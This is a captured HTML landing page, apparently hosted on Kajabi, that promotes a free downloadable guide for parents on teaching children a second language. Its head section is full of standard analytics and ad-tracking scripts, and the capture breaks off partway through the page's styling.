

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theculturedkid.com/10vitaltips?ref=https%3A%2F%2Fwww.theculturedkid.com%2Fa%2F17497%2FPuMzCAF4
body_size: 10779
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="3TFCxAv5YdN1TIpXgOorY21hlUsFRX13DqGqBVdP1bGj0w3iGECfYHSySNAIlHY7uaM1iu3c/XtYS8CarSgw7w==">
            
    <title>
      
        How To Teach Your Kids a Foreign Language - Even If You're Not Fluent
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
      <meta name="description" content="Discover how you can teach your child to speak a foreign language, even if you&#39;re not fluent, your pronunciation sucks and you have no idea where to start!" />
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.theculturedkid.com/10vitaltips">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="How To Teach Your Kids a Foreign Language - Even If You're Not Fluent">
<meta name="twitter:title" content="How To Teach Your Kids a Foreign Language - Even If You're Not Fluent">


<meta property="og:description" content="Discover how you can teach your child to speak a foreign language, even if you&#39;re not fluent, your pronunciation sucks and you have no idea where to start!">
<meta name="twitter:description" content="Discover how you can teach your child to speak a foreign language, even if you&#39;re not fluent, your pronunciation sucks and you have no idea where to start!">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/19752/images/bQOrR4JoR6iHFtuSWFJT_FREE_CHECKLIST_-_HOW_TO_TEACH_YOUR_KIDS_A_SECOND_LANGUAGE.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/19752/images/bQOrR4JoR6iHFtuSWFJT_FREE_CHECKLIST_-_HOW_TO_TEACH_YOUR_KIDS_A_SECOND_LANGUAGE.png">


    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/assets/favicon.png?1667525763146104?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.theculturedkid.com/10vitaltips" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    
      <link href="//fonts.googleapis.com/css?family=Quicksand:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/assets/styles.css?1667525763146104" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/assets/overrides.css?1667525763146104" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5HJTLL9J73"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5HJTLL9J73');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2KHP7W');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2KHP7W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5HJTLL9J73"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5HJTLL9J73');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '274638362240035');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=274638362240035&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Hotjar Tracking Code for https://www.theculturedkid.com/lifetime -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3650242,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Hotjar Tracking Code for https://www.theculturedkid.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2697620,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta name="facebook-domain-verification" content="cb5fh7titrl0g1om4n5ylqpzi140c7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136801202-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136801202-1');
</script>

<script type='text/javascript'>
window.__lo_site_id = 224740;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6ImIwTWV2RCtXTjdEMkhnbGxXalZCVmc9PSIsInZhbHVlIjoic1REQ1VMRDlFR1RMcktLdFE1RDVRUT09IiwibWFjIjoiNjVlMTkwYTk0YzI5YWZlY2ZlMzIyOTM3ZGZiNDQ2NjQwMzE4NmI4N2FhNzU4YTRmMjBkMTllN2MwODlhNGQxOSJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->
<script src="https://codex.jasongo.net/ecf.js"></script>



<!-- FONT CODE PLEASE DONT DELETE -->
<style>
@font-face {
    font-family: Readex Pro Medium;
    src: url('/resource_redirect/downloads/file-uploads/sites/19752/themes/2155253158/downloads/ac570d1-1534-4cf6-c2df-4c8b03546b0d_readexpro-medium.ttf');
}

@font-face {
    font-family: DM Serif Display;
    src: url('/resource_redirect/downloads/file-uploads/sites/19752/themes/2155253158/downloads/2fbdda-d041-dd1f-fbc8-f18c3862f3e_dmserifdisplay.ttf');
}

@font-face {
    font-family: Quicksand Book Regular;
    src: url('/resource_redirect/downloads/file-uploads/sites/19752/themes/2155253158/downloads/f282a0-5c2a-2176-5735-706cd84d3787_quicksand-book.ttf');
}

@font-face {
    font-family: Readex Pro Bold;
    src: url('/resource_redirect/downloads/file-uploads/sites/19752/themes/2155253158/downloads/ff2f052-36cf-418e-4838-084bb1a2d_readexpro-bold.ttf');
}

h1, h2 {
    font-family: "Readex Pro Medium", serif !important; 
    letter-spacing: -0.02em;
}

h3, h4, h5 {
    font-family: "DM Serif Display", serif !important;
}

p {
    font-family: "Quicksand Book Regular", sans-serif !important;
    letter-spacing: -0.05em;
}

h6 {
    font-family: "Readex Pro Bold", serif !important;
    letter-spacing: -0.02em;
}
</style>
<!-- END OF FONT CODE -->

<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"18553","site_id":"19752"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"18553","site_id":"19752"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '274638362240035', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=274638362240035&ev=PageView&noscript=1"
/></noscript>
<script type="text/javascript">
  Kajabi.nextPipelineStepUrl = "https://www.theculturedkid.com/tripwire"
</script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->




















<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 50px;
  }
  .header .logo--image {
    height: 50px;
  }
  .header .logo img {
    max-height: 50px;
  }
  .announcement {
      background: #2e91fc;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 81px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 50px;
    }
    .header .logo--image {
      max-height: 50px;
    }
    .header .logo img {
      max-height: 50px;
    }
    .header .header-ham {
      top: 25px;
    }
  }
</style>




</div>
          <div data-content-for-index data-dynamic-sections="index"><div id="section-1587810085066" data-section-id="1587810085066"><!-- Section Virables -->









<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1587810085066 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/BImCLePTdGbMk4c3Lsa3_TCK-053.jpg);
    }
  
  .section--1587810085066 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: rgba(0, 0, 0, 0.54);
    
  }
  .section--link_list.section--dark.section--1587810085066 a, .section--link_list.section--light.section--1587810085066 a, .section--blog_posts.section--dark.section--1587810085066 a, .section--blog_posts.section--light.section--1587810085066 a, .section--feature.section--dark.section--1587810085066 a, .section--feature.section--light.section--1587810085066 a {
    
  }
</style>

<!-- Extra Settings Variables -->


<div class="background-image background-image--1587810085066 ">
  <div class="section section--custom_content section--middle section--center section--medium section--dark section--1587810085066 " kjb-settings-id="sections_1587810085066_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1587905991286 {
    text-align: left;
  }
  
    .block-break--1587905991286 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1587905991286 img {
      display: inline-block;
      
        width: 150px;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1587905991286"></div>

<div class="col-md-12 block--1587905991286">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/7xq5ditQLK0NF9LIwgUO_TCK_Secondary-Logo_White.png" class="img-fluid" kjb-settings-id="sections_1587810085066_blocks_1587905991286_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1587905991286"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1587810769758 {
    text-align: left;
  }
  
    .block-break--1587810769758 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1587810769758"></div>

<div class="col-md-11 block--1587810769758">
  <div kjb-settings-id="sections_1587810085066_blocks_1587810769758_settings_text">
    <h4 style="text-align: center;"><span style="color: #f9d8ca;">FREE DOWNLOAD FOR PARENTS</span></h4>
<h1 style="text-align: center;"><span style="color: #ffffff;">Want Your Kids to Speak a Second Language&nbsp;<br />But Just Don't Know Where to Start?</span></h1>
<h5 style="text-align: center;"><span style="color: #ffffff;">This free (and highly practical)&nbsp;guide for parents&nbsp;will give you over&nbsp;10 pages of&nbsp;fun tips and ideas&nbsp;to help you&nbsp;introduce a foreign language to your kids at home&nbsp;and give you a shot of confidence (particularly if you don't speak the language or your pronunciation needs a little work).&nbsp;😝</span></h5>
<h4 style="text-align: center;"><span style="color: #f9d8ca;">I PROMISE YOU IT'S WAY EASIER THAN YOU THINK!</span></h4>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1587810769758"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1587810253147 {
    text-align: center;
  }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->



<!-- Force Line Break -->
<div class="block-break--1587810253147"></div>
<div class="col-md-6 block--1587810253147">
  
  <div kjb-settings-id="sections_1587810085066_blocks_1587810253147_settings_cta">
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1587810253147 {
    background: #98ddde !important;
    border-color: #98ddde !important;
    color: #000000 !important;
  }
  .btn--solid.btn--1587810253147:hover {
    color: #000000 !important;
  }
  .btn--outline.btn--1587810253147 {
    border-color: #98ddde !important;
    color: #98ddde !important;
  }
  .btn--outline.btn--1587810253147:hover {
    color: #98ddde !important;
  }
</style>
<a href="#two-step" class="btn btn-cta btn--block btn--solid btn--med btn--1587810253147" data-num-seconds="0" id="" kjb-settings-id="sections_1587810085066_blocks_1587810253147_settings_btn_action" target="">YES! I WANT TO DOWNLOAD MY FREE GUIDE NOW!</a>

  </div>
</div>
<!-- Force Line Break -->
<div class="block-break--1587810253147"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1587811479530" data-section-id="1587811479530"><!-- Section Virables -->









<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1587811479530 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
  }
  .section--link_list.section--dark.section--1587811479530 a, .section--link_list.section--light.section--1587811479530 a, .section--blog_posts.section--dark.section--1587811479530 a, .section--blog_posts.section--light.section--1587811479530 a, .section--feature.section--dark.section--1587811479530 a, .section--feature.section--light.section--1587811479530 a {
    
  }
</style>


<div class="">
  <div id="" class="section section--feature section--top section--xs-small section--light section--1587811479530 " kjb-settings-id="sections_1587811479530_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
            <div class="col-md-4">
              <!-- Block Variables -->











<!-- KJB Settings Variables -->





<!-- Sets the Img Width If Setting Has Been Used -->

  
  <style>
    .block--1587811479530_0 img {
      width: 270px;
    }
  </style>


<div class="block--1587811479530_0" kjb-settings-id="sections_1587811479530_blocks_1587811479530_0_settings_feature" style="text-align: center">
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/smjIlqN0SO61oRW4Ajzk_1.png" class="img-fluid" kjb-settings-id="sections_1587811479530_blocks_1587811479530_0_settings_image"/>
    
    <h4 kjb-settings-id="sections_1587811479530_blocks_1587811479530_0_settings_heading">Play Your Way to Fluency</h4>
  
  <div kjb-settings-id="sections_1587811479530_blocks_1587811479530_0_settings_text">
    
  </div>
  
</div>

            </div>
          
        
          
            <div class="col-md-4">
              <!-- Block Variables -->











<!-- KJB Settings Variables -->





<!-- Sets the Img Width If Setting Has Been Used -->

  
  <style>
    .block--1587811479530_1 img {
      width: 250px;
    }
  </style>


<div class="block--1587811479530_1" kjb-settings-id="sections_1587811479530_blocks_1587811479530_1_settings_feature" style="text-align: center">
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/fFOEqxj4Rfi7IeD894SP_2.png" class="img-fluid" kjb-settings-id="sections_1587811479530_blocks_1587811479530_1_settings_image"/>
    
    <h4 kjb-settings-id="sections_1587811479530_blocks_1587811479530_1_settings_heading">Make Memories Daily</h4>
  
  <div kjb-settings-id="sections_1587811479530_blocks_1587811479530_1_settings_text">
    
  </div>
  
</div>

            </div>
          
        
          
            <div class="col-md-4">
              <!-- Block Variables -->











<!-- KJB Settings Variables -->





<!-- Sets the Img Width If Setting Has Been Used -->

  
  <style>
    .block--1587811479530_2 img {
      width: 250px;
    }
  </style>


<div class="block--1587811479530_2" kjb-settings-id="sections_1587811479530_blocks_1587811479530_2_settings_feature" style="text-align: center">
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/aS6NFmzS7bJXARhfNCsA_3.png" class="img-fluid" kjb-settings-id="sections_1587811479530_blocks_1587811479530_2_settings_image"/>
    
    <h4 kjb-settings-id="sections_1587811479530_blocks_1587811479530_2_settings_heading">Give Your Kids The World</h4>
  
  <div kjb-settings-id="sections_1587811479530_blocks_1587811479530_2_settings_text">
    
  </div>
  
</div>

            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1561514634610" data-section-id="1561514634610"><!-- Section Virables -->









<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1561514634610 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/assets/custom.jpg?1667525763146104);
    }
  
  .section--1561514634610 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #f9d8ca;
    
  }
  .section--link_list.section--dark.section--1561514634610 a, .section--link_list.section--light.section--1561514634610 a, .section--blog_posts.section--dark.section--1561514634610 a, .section--blog_posts.section--light.section--1561514634610 a, .section--feature.section--dark.section--1561514634610 a, .section--feature.section--light.section--1561514634610 a {
    
  }
</style>

<!-- Extra Settings Variables -->


<div class="background-image background-image--1561514634610 ">
  <div class="section section--custom_content section--middle section--center section--xs-small section--light section--1561514634610 " kjb-settings-id="sections_1561514634610_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1587811054115 {
    text-align: center;
  }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1587811054115"></div>

<div class="col-md-10 block--1587811054115">
  <div kjb-settings-id="sections_1561514634610_blocks_1587811054115_settings_text">
    <h3>In This&nbsp;Comprehensive Guide You'll Discover...</h3>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1587811054115"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1561514634610_0 {
    text-align: right;
  }
  
    .block-break--1561514634610_0 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1561514634610_0 img {
      display: inline-block;
      
        width: 500px;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1561514634610_0"></div>

<div class="col-md-4 block--1561514634610_0">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/SjoAcsNqR06mdRkmeBGj_Untitled_design_33.png" class="img-fluid" kjb-settings-id="sections_1561514634610_blocks_1561514634610_0_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1561514634610_0"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1587811135100 {
    text-align: left;
  }
  
    .block-break--1587811135100 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1587811135100"></div>

<div class="col-md-7 block--1587811135100">
  <div kjb-settings-id="sections_1561514634610_blocks_1587811135100_settings_text">
    <ul>
<li>
<h5><strong>How in just <span style="color: #ce6c50;">5 MINUTES&nbsp;A DAY</span>, you can teach your kids a foreign language - even if they're still learning to speak their first words.</strong></h5>
</li>
<li>
<h5><strong>How to play your way to fluency and&nbsp;<span style="color: #ce6c50;">MAKE MEMORIES</span> that will not only last a lifetime, but will&nbsp;give&nbsp;your kids&nbsp;an <span style="color: #ce6c50;">ACADEMIC HEAD START!</span></strong></h5>
</li>
<li>
<h5><strong>How you can&nbsp;<span style="color: #ce6c50;">GET STARTED&nbsp;NOW&nbsp;</span>+ have your kids&nbsp;speaking a&nbsp;second language by the <span style="color: #ce6c50;">END OF THE DAY</span> - even if you don't speak the language.</strong></h5>
</li>
<li>
<h5><strong>How you can&nbsp;<span style="color: #ce6c50;">DITCH USING SCREENS</span> as a babysitter and discover a step by step plan to <span style="color: #ce6c50;">ENGAGE YOUR&nbsp;KID'S&nbsp;MIND</span> with ease.</strong></h5>
</li>
</ul>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1587811135100"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1561521090682 {
    text-align: center;
  }
  
    .block-break--1561521090682 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->



<!-- Force Line Break -->
<div class="block-break--1561521090682"></div>
<div class="col-md-8 block--1561521090682">
  
  <div kjb-settings-id="sections_1561514634610_blocks_1561521090682_settings_cta">
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1561521090682 {
    background: #98ddde !important;
    border-color: #98ddde !important;
    color: #000000 !important;
  }
  .btn--solid.btn--1561521090682:hover {
    color: #000000 !important;
  }
  .btn--outline.btn--1561521090682 {
    border-color: #98ddde !important;
    color: #98ddde !important;
  }
  .btn--outline.btn--1561521090682:hover {
    color: #98ddde !important;
  }
</style>
<a href="#two-step" class="btn btn-cta btn--block btn--solid btn--large btn--1561521090682" data-num-seconds="0" id="" kjb-settings-id="sections_1561514634610_blocks_1561521090682_settings_btn_action" target="">I WANT TO DOWNLOAD MY FREE GUIDE NOW!</a>

  </div>
</div>
<!-- Force Line Break -->
<div class="block-break--1561521090682"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1561514634610_1 {
    text-align: left;
  }
  
    .block-break--1561514634610_1 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1561514634610_1"></div>

<div class="col-md-12 block--1561514634610_1">
  <div kjb-settings-id="sections_1561514634610_blocks_1561514634610_1_settings_text">
    
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1561514634610_1"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1561520562638" data-section-id="1561520562638"><!-- Section Virables -->









<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1561520562638 {
